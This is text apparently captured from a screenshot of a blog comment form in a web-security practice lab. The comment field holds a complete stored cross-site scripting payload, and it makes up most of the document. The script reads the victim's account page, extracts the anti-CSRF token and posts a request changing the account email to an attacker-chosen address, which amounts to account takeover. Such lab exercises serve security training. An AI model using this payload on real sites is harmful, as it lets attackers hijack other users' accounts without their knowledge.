 My wife said she's leave me if I commented on another blog. I'll let you know if she keeps her
promise!
Leave a comment
Comment:
<script>
var req = new XMLHttpRequest();
req.open("GET", "/my-account", false);
req.send();
var response = req.responseText;
var csrf_token = response.match(/name="csrf" value="(.*?)"/)[1];
var req2 = new XMLHttpRequest();
req2.open('POST', '/my-account/change-email', true);
req2.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
var data = "email=" + encodeURIComponent("pwned@pwned.com") + "&csrf=" +
encodeURIComponent(csrf_token);
req2.send(data);
</script>
Name:
a
Email:
a@a.com
Website:
https://a.com
Post Comment
< Back to Blog